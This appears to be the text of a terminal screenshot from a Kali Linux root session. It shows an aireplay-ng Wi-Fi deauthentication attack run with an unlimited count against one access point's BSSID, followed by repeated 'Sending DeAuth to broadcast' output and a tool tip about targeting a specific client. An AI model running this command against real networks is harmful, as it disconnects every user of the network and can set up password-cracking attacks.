 root@kali: ~
File Edit Tabs Help
root@kali:~# aireplay-ng --deauth 0 -a 08:7A:4C:83:0C:E0 mon0
12:11:40  Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channe
l 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:11:40  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:40  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:41  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:41  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:42  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:42  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:43  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:43  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:44  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:44  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:45  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:45  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:45  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
12:11:45  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]